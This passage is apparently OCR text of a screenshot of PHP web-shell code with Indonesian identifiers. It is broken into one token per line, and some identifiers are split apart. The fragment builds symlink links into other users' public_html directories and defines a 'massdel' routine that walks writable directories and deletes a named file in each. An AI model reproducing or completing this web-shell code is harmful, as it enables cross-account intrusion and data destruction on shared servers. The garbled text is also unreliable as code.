
$user
[
"name"
] . 

"/public_html' targe
t='_blank'>Symlink</a> </td> </tr>"
; 

                    flush(); 

                    flush(); 

                } 

            } 

        } 

echo
"</table> </div><br><br>"
; 

    } 

if
 (
$_GET
[
"aksi"
] == 
"massdel"
) { 

function
hapus_massal
(
$dir
, 
$namafile
)
{ 

if
 (is_writable(
$dir
)) { 

$dira
 = scandir(
$dir
); 

foreach
 (
$dira
as
$dirb
) { 

$dirc
 = 
"$dir/$dirb"
; 

$lokasi
 = 
$dirc
 . 
"/"
 . 
$nam
afile
; 

if
 (
$dirb
 === 
"."
) { 

if
 (file_exists(
"$dir/$n
amafile"
)) { 

                        unlink(
"$dir/$namafi
le"
); 
